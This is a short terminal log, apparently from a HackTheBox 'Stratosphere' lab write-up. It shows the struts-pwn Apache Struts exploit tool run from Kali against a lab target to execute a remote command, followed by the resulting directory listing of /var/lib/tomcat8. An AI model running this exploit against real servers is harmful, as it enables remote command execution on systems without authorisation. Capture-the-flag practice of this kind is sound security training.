 (struts-pwn) root@kali:~/ctf/hackthebox/stratosphere/struts-pwn# python struts-pwn.py --url 'http://10.10.10.64/Monitoring/example/Welcome.action' -c 'ls -al /var/lib/tomcat8'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: ls -al /var/lib/tomcat8
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
total 24
drwxr-xr-x  5 root    root    4096 Aug 20 00:08 .
drwxr-xr-x 42 root    root    4096 Oct  3  2017 ..
lrwxrwxrwx  1 root    root      12 Sep  3  2017 conf -> /etc/tomcat8
-rw-r--r--  1 root    root      68 Oct  2  2017 db_connect
drwxr-xr-x  2 tomcat8 tomcat8 4096 Sep  3  2017 lib
lrwxrwxrwx  1 root    root      17 Sep  3  2017 logs -> ../../log/tomcat8
drwxr-xr-x  2 root    root    4096 Aug 20 00:08 policy
drwxrwxr-x  4 tomcat8 tomcat8 4096 Feb 10  2018 webapps
lrwxrwxrwx  1 root    root      19 Sep  3  2017 work -> ../../cache/tomcat8
[%] Done.